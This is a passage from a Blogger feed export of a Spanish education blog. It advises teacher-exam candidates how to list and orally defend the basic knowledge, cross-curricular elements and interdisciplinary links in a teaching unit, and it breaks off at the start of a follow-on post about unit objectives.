arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar todos los contenidos\/saberes que vamos emplear en cada unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn el documento yo incluiría estos 3 saberes:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. Los saberes básicos.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Los tengo que sacar de la normativa:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; text-align: justify;\"\u003E\u0026nbsp;vienen en el RD 217\/2022 (para secundaria) o el 243\/2022 (para bachillerato) además de en los decretos y órdenes autonómicas, que en muchos casos amplían estos saberes básicos.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuchas personas me preguntan si tienen que estar los saberesde ambas leyes (RD y decretos) y la respuesta es que sí. Si la legislación autonómica amplía dichos contenidos o saberes, debemos incluirlos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo te he dicho, te puedes limitar a poner \u0026nbsp;saberes básicos de la ley,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Epero si incluimos alguno más o los matizamos, esto nos servirá para contextualizar la unidad didáctica o situación de aprendizaje, ya que podemos dar saberes relacionados con nuestra comunidad o localidad, o simplemente otros que estén de actualidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn el documento valdría con hacer una lista de todos estos saberes que vamos a tratar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. Los elementos transversales.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Habría que hacer una breve descripción de elemento que estamos tratando.\u0026nbsp;\u003Ci\u003EEjemplo: Al estudiar el tema de la primera guerra mundial y consecuencias, trataremos de inculcar\u0026nbsp;\u003Cb\u003Ela educación para la paz y la democracia\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb style=\"text-decoration: underline;\"\u003E3. La interdisciplinariedad.\u003C\/b\u003E T\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eambién debemos indicar con qué otras materias podemos apoyarnos y hacer una breve descripción: Ejemplo.\u0026nbsp;\u003Ci\u003EAl tratar el estudio de gráficas en esta unidad, nos apoyaremos en los\u0026nbsp;\u003Cb\u003Econtenidos desarrollados en matemáticas\u003C\/b\u003E\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;sobre el análisis de funciones.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe esta manera, mi documento fija claramente los 3 tipos de saberes que vamos a trabajar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Cómo defenderlo?\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara la defensa de la unidad de didáctica o situación de aprendizaje seguiremos los 3 pasos que hemos ido realizando, y que nos valen a modo de introducción, desarrollo y conclusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO\u0026nbsp;1.\u0026nbsp;DEFINIR \u0026nbsp;SABERES BÁSICOS\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara no iniciar el apartado de manera brusca, ya sabéis que es una buena idea empezar definiendo los saberes básicos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E“Saberes básicos: conocimientos, destrezas y actitudes que constituyen los contenidos propios de una materia y cuyo aprendizaje es necesario para la adquisición de las competencias específicas”.\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespués de definir sería interesante recalcar que vamos a diferenciar 3 tipos de \u0026nbsp;saberes y explicar por qué.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO 2: EXPLICAR LOS SABERES DE MI UNIDAD DIDÁCTICA\/SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación, tendríamos que nombrar los 3 tipos de \u0026nbsp;saberes que vamos a trabajar en esta unidad didáctica\/situación de aprendizaje y que son los que vienen en el\u0026nbsp;\u0026nbsp;documento.\u0026nbsp;\u003Cb\u003EPodemos aclarar en qué bloque de \u0026nbsp;saberes de la ley estamos y pasaremos a recitar los 3 tipos de saberes.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste es un momento importante de la defensa, ya que tenemos que sabernos de memoria los saberes que vamos a trabajar. Ojo, porque el tribunal va a tener delante estos contenidos. Es importante que los memorices durante la hora de encerrona.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo en todos los apartados, un plus de calidad es indicar cómo vas a explicar estos \u0026nbsp;saberes.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo siempre hay que ser lo más novedoso posible, es interesante centrarse en\u0026nbsp;\u003Cb\u003Ela interdisciplinariedad y elementos transversales,\u003C\/b\u003E\u0026nbsp;algo que no mucha gente aclara como va a trabajar. Recuerda que hay que diferenciarse del resto, y ya sabes lo importante que es destacar en unidades o situaciones de aprendizaje que a veces son calcos las unas de las otras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí tienes dos ejemplos de actividades que permiten desarrollar estos contenidos especiales y que yo he realizado este mismo año.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EElementos transversales.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/09\/actividad-consumo-responsable-bachillerato-eso.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EACTIVIDAD EDUCACIÓN PARA EL CONSUMO RESPONSABLE\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ETemas interdisciplinares.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/elementos-transversales-interdisciplinariedad..html\"\u003EACTIVIDAD INTERDISCIPLINAR CON FILOSOFÍA\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO 3: RELACIONAR LOS SABERES CON LOS DEMÁS ELEMENTOS DE LA UNIDAD\/SITUACIÓN\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMi parte favorita.\u0026nbsp;\u003Cb\u003ESería más que interesante que después de explicar cómo vas trabajar estos elementos transversales, aparte de algunos \u0026nbsp;saberes propios de la unidad\/situación \u0026nbsp;unieras todo el círculo, explicando cómo estos saberes están relacionados con otros elementos de la unidad\u003C\/b\u003E\u0026nbsp;o situación de aprendizaje (tal vez lo tienes apuntados en la pizarra).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez más, relacionar todos los puntos que he ido tratando, es una manera genial de envolver el punto y darlo por acabado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EA estas alturas deberías ir por la mitad de la defensa. Ahora sube la temperatura, llega el apartado que te va a dar tu plaza.\u0026nbsp;LA METODOLOGÍA\u0026nbsp;dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/span\u003E\u003C\/u\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Al loro!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6724423307685503960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6724423307685503960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html","title":"Los saberes en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2025"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s72-c\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-7760640343907180251"},"published":{"$t":"2026-01-06T15:58:00.000+01:00"},"updated":{"$t":"2026-01-07T11:14:09.343+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Los objetivos en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: scroll; background-color: white; background-image: none; background-position: 0% 0%; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s1600\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"959\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s640\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #222222; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #222222; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: scroll; background-color: white; background-image: none; background-position: 0% 0%; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos desarrollado las\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003E\u0026nbsp;competencias que vamos a trabajar en la unidad didáctica\u003C\/a\u003E, nos centramos en los objetivos, los cuáles suponen la tercera parte en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de cómo elaborar una unidad didáctica \/ situación de aprendizaje\u003C\/a\u003E\u0026nbsp;en las oposiciones de secundaria de 2026-2027.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003ENota. En primer lugar, debemos saber si 